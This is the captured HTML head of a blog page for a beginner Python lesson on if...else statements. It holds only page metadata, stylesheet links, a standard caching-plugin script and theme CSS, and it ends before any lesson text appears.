

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://useoffice365.xyz/beginning-programming-with-python-for-dummies/choosing-alternatives-using-the-if-else-statement%EF%BF%BC/
body_size: 37987
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Choosing Alternatives Using the if&#8230;else Statement￼ &#8211; IT Blog (Tricks, Ideas, Courses, etc&#8230;)</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Feed" href="https://useoffice365.xyz/feed/" /><link rel="alternate" type="application/rss+xml" title="IT Blog (Tricks, Ideas, Courses, etc...) &raquo; Comments Feed" href="https://useoffice365.xyz/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbeginning-programming-with-python-for-dummies%2Fchoosing-alternatives-using-the-if-else-statement%25ef%25bf%25bc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://useoffice365.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuseoffice365.xyz%2Fbeginning-programming-with-python-for-dummies%2Fchoosing-alternatives-using-the-if-else-statement%25ef%25bf%25bc%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://useoffice365.xyz/wp-content/litespeed/css/91f612d9b03300217097261f0d372797.css?ver=25746" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='caterhamcomputing-cc-child-pages-style-inline-css'>/*# sourceURL=https://useoffice365.xyz/wp-content/plugins/cc-child-pages/build/cc-child-pages/style-index.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' media='all' /><style id='neve-style-inline-css'>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-c-2); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .archive.woocommerce .neve-main > .shop-container .nv-shop.col{ max-width: 70%; } .archive.woocommerce .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 30%; } .single-product .neve-main > .shop-container .nv-shop.col{ max-width: 100%; } .single-product .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:1140px } .single-product .container-fluid .alignfull > [class*="__inner-container"], .single-product .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .single-product .neve-main > .shop-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#26bcdb;--nv-secondary-accent:#1f90a6;--nv-site-bg:#121212;--nv-light-bg:#1a1a1a;--nv-dark-bg:#1a1a1a;--nv-text-color:#ffffff;--nv-text-dark-bg:rgba(255,255,255,0.81);--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#26bcdb;--e-global-color-nvsecondaryaccent:#1f90a6;--e-global-color-nvsitebg:#121212;--e-global-color-nvlightbg:#1a1a1a;--e-global-color-nvdarkbg:#1a1a1a;--e-global-color-nvtextcolor:#ffffff;--e-global-color-nvtextdarkbg:rgba(255,255,255,0.81);--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
